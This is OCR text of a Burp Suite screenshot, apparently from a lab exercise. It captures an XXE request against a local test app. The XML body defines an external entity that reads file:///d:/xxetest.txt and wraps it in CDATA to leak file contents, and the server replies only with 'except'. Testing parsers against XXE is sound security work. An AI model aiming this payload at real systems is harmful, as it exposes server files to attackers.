 Burp Suite Professional v2.0.03beta - Temporary Project - licensed to By Jas502n
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
腾讯课堂
1 2 × ...
Go Cancel < > Target: http://192.168.31.137:8181 ?
Request
Raw Params Headers Hex XML
POST /xxe/DocumentBuilder_return HTTP/1.1
Host: 192.168.31.137:8181
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/81.0.4044.92 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.
8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Content-Type: application/xml
Content-Length: 226
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE data [
<!ENTITY start "<![CDATA[">
<!ENTITY file SYSTEM "file:///d:/xxetest.txt">
<!ENTITY end "]]>">
<!ENTITY all "&start;&file;&end;">
]>
<data>&all;</data>
? < + > Type a search term 0 matches
Response
Raw Headers Hex Render
HTTP/1.1 200
X-Application-Context: sec:8181
Content-Type: text/html;charset=UTF-8
Content-Length: 6
Date: Sat, 09 May 2020 12:46:28 GMT
Connection: close
except
? < + > Type a search term 0 matches
Done
170 bytes | 29 millis